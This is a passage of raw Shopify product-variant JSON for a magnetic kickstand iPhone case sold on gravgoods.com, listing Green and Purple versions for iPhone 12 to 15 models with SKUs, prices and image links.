Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166717602,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_3.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512178338,"title":"Green \/ iPhone 12","option1":"Green","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12","public_title":"Green \/ iPhone 12","options":["Green","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512211106,"title":"Green \/ iPhone 12 Pro","option1":"Green","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro","public_title":"Green \/ iPhone 12 Pro","options":["Green","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512243874,"title":"Green \/ iPhone 12 Pro Max","option1":"Green","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro Max","public_title":"Green \/ iPhone 12 Pro Max","options":["Green","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512276642,"title":"Green \/ iPhone 13","option1":"Green","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13","public_title":"Green \/ iPhone 13","options":["Green","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512309410,"title":"Green \/ iPhone 13 Pro","option1":"Green","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro","public_title":"Green \/ iPhone 13 Pro","options":["Green","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512342178,"title":"Green \/ iPhone 13 Pro Max","option1":"Green","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro Max","public_title":"Green \/ iPhone 13 Pro Max","options":["Green","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512374946,"title":"Green \/ iPhone 14","option1":"Green","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14","public_title":"Green \/ iPhone 14","options":["Green","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512407714,"title":"Green \/ iPhone 14 Plus","option1":"Green","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Plus","public_title":"Green \/ iPhone 14 Plus","options":["Green","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512440482,"title":"Green \/ iPhone 14 Pro","option1":"Green","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro","public_title":"Green \/ iPhone 14 Pro","options":["Green","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512473250,"title":"Green \/ iPhone 14 Pro Max","option1":"Green","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro Max","public_title":"Green \/ iPhone 14 Pro Max","options":["Green","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512506018,"title":"Green \/ iPhone 15","option1":"Green","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15","public_title":"Green \/ iPhone 15","options":["Green","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512538786,"title":"Green \/ iPhone 15 Plus","option1":"Green","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Plus","public_title":"Green \/ iPhone 15 Plus","options":["Green","iPhone 15 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512571554,"title":"Green \/ iPhone 15 Pro","option1":"Green","option2":"iPhone 15 Pro","option3":null,"sku":"YC25 - iPhone 15 Pro - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro","public_title":"Green \/ iPhone 15 Pro","options":["Green","iPhone 15 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512604322,"title":"Green \/ iPhone 15 Pro Max","option1":"Green","option2":"iPhone 15 Pro Max","option3":null,"sku":"YC25 - iPhone 15 Pro Max - Green","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377190562,"product_id":8089963233442,"position":7,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:09-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329","variant_ids":[43796512178338,43796512211106,43796512243874,43796512276642,43796512309410,43796512342178,43796512374946,43796512407714,43796512440482,43796512473250,43796512506018,43796512538786,43796512571554,43796512604322]},"available":true,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro Max","public_title":"Green \/ iPhone 15 Pro Max","options":["Green","iPhone 15 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166750370,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_4.jpg?v=1698448329"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512637090,"title":"Purple \/ iPhone 12","option1":"Purple","option2":"iPhone 12","option3":null,"sku":"YC25 - iPhone 12 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12","public_title":"Purple \/ iPhone 12","options":["Purple","iPhone 12"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512669858,"title":"Purple \/ iPhone 12 Pro","option1":"Purple","option2":"iPhone 12 Pro","option3":null,"sku":"YC25 - iPhone 12 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro","public_title":"Purple \/ iPhone 12 Pro","options":["Purple","iPhone 12 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512702626,"title":"Purple \/ iPhone 12 Pro Max","option1":"Purple","option2":"iPhone 12 Pro Max","option3":null,"sku":"YC25 - iPhone 12 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro Max","public_title":"Purple \/ iPhone 12 Pro Max","options":["Purple","iPhone 12 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512735394,"title":"Purple \/ iPhone 13","option1":"Purple","option2":"iPhone 13","option3":null,"sku":"YC25 - iPhone 13 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13","public_title":"Purple \/ iPhone 13","options":["Purple","iPhone 13"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512768162,"title":"Purple \/ iPhone 13 Pro","option1":"Purple","option2":"iPhone 13 Pro","option3":null,"sku":"YC25 - iPhone 13 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro","public_title":"Purple \/ iPhone 13 Pro","options":["Purple","iPhone 13 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512800930,"title":"Purple \/ iPhone 13 Pro Max","option1":"Purple","option2":"iPhone 13 Pro Max","option3":null,"sku":"YC25 - iPhone 13 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro Max","public_title":"Purple \/ iPhone 13 Pro Max","options":["Purple","iPhone 13 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512833698,"title":"Purple \/ iPhone 14","option1":"Purple","option2":"iPhone 14","option3":null,"sku":"YC25 - iPhone 14 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14","public_title":"Purple \/ iPhone 14","options":["Purple","iPhone 14"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512866466,"title":"Purple \/ iPhone 14 Plus","option1":"Purple","option2":"iPhone 14 Plus","option3":null,"sku":"YC25 - iPhone 14 Plus - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Plus","public_title":"Purple \/ iPhone 14 Plus","options":["Purple","iPhone 14 Plus"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512899234,"title":"Purple \/ iPhone 14 Pro","option1":"Purple","option2":"iPhone 14 Pro","option3":null,"sku":"YC25 - iPhone 14 Pro - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro","public_title":"Purple \/ iPhone 14 Pro","options":["Purple","iPhone 14 Pro"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512932002,"title":"Purple \/ iPhone 14 Pro Max","option1":"Purple","option2":"iPhone 14 Pro Max","option3":null,"sku":"YC25 - iPhone 14 Pro Max - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro Max","public_title":"Purple \/ iPhone 14 Pro Max","options":["Purple","iPhone 14 Pro Max"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512964770,"title":"Purple \/ iPhone 15","option1":"Purple","option2":"iPhone 15","option3":null,"sku":"YC25 - iPhone 15 - Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":36084377354402,"product_id":8089963233442,"position":8,"created_at":"2023-10-27T19:12:00-04:00","updated_at":"2023-10-27T19:12:11-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331","variant_ids":[43796512637090,43796512669858,43796512702626,43796512735394,43796512768162,43796512800930,43796512833698,43796512866466,43796512899234,43796512932002,43796512964770,43796512997538,43796513030306,43796513063074]},"available":true,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15","public_title":"Purple \/ iPhone 15","options":["Purple","iPhone 15"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":29084166783138,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_2.jpg?v=1698448331"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43796512997538,"title":"Purple \/ iPhone 15 Plus","option1":"Purple","option2":"iPhone 15 Plus","option3":null,"sku":"YC25 - iPhone 15 Plus - 